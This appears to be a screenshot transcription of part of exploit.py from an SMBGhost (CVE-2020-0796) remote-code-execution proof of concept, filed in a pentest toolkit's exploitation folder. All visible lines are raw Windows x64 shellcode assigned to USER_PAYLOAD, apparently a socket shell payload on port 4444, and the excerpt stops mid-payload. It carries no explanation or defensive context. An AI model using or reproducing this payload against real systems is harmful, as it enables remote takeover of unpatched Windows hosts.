 D: > Pentest_tool > Cracer_tools_v7 > Cracer安全工具包 > 漏洞利用 > 2windows > CVE-2020-0796 > SMBGhost_RCE_PoC-master > exploit.py
125 # USER_PAYLOAD += b"\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6"
126 # USER_PAYLOAD += b"\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a"
127 # USER_PAYLOAD += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59"
128 # USER_PAYLOAD += b"\x41\x89\xda\xff\xd5"
129
130 USER_PAYLOAD =  b""
131 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
132 USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
133 USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
134 USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
135 USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
136 USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
137 USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
138 USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
139 USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
140 USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
141 USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
142 USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
143 USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
144 USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
145 USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
146 USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
147 USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
148 USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
149 USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
150 USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x11\x5c\x41\x54\x49\x89\xe4"
151 USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
152 USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
153 USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
154 USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
155 USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
156 USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"